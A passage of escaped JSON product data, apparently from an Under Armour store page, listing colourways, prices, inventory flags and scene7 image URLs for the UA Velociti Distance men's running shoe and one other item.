swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},\"6006030\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMw\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\",\"subHeader\":\"Men's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006030\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-102_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis / 